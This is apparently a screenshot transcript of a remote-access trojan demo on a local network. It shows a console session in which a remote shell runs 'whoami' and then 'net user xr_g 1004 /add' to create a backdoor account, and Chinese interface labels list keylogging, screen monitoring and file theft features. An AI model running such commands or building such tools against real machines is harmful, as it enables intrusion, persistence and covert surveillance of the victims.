 F:\RemoteCtrl_Win10.exe
Hello Trojan: 9896
Connect
initialize error: 10061
Using clientSock: 252
Connect
252
Received from :192.168.0.102
hello
252
Received from :192.168.0.102
shell
252
Received from :192.168.0.102
whoami
g-pc-1\10924
Successfully send.
252
Received from :192.168.0.102
shell
252
Received from :192.168.0.102
net user xr_g 1004 /add
The command completed successfully.
Successfully send.
252
返回结果
The command completed successfully.
Hide in Bush
当前靶机为: 192.168.0.102 63154
选择文件下载位置: 选择
E:\
获取靶机目录 确定
D:\
监听键鼠 开始
监控靶机屏幕 开始
下载靶机文件 下载
输入准确的路径
向靶机传输文件 确定
输入准确的路径
选择上传的文件 选择
获取文件进程 确定
传输指令 传输
net user xr_g 1004 /add